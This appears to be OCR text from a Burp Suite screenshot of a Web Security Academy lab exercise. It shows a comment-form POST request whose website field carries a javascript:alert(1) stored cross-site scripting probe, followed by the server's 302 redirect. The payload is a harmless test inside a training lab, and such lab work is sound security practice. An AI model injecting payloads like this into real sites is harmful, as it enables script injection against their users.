 Send
Cancel
Follow redirection
Target: https://0ad8000c0353c40687de6cf2003a0
Request
Pretty Raw Hex Hackvertor
\n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ad8000c0353c40687de6cf2003a0081.web-securit
y-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad8000c0353c40687de6cf2003a0081.web-securit
y-academy.net/post?postId=3
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=iMocBLzclzh3OaajorSCEFdSqthlHktj&postId=3&
comment=Comment1&name=kienct&email=
kienct123%40gmail.com&website=javascript:alert(1)
Response
Pretty Raw
\n
1 HTTP/2 302 Found
2 Location:
/post/comment/confirmation?po
stId=3
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6